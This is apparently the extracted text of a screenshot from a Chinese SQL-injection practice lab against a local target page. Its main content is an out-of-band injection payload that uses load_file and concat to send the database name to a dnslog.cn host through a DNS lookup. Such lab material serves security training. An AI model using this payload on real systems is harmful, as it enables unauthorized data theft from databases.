 不安全 192.168.100.2/sqli2/new.php?id=1%20and%20load_file(concat("\\\\",dat...
5 1
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC
SELECT * FROM `news` where id =1 and load_file(concat("\\\\",database(),".ik1wtw.dnslog.cn\\xxx.txt"))
首页 新闻 留言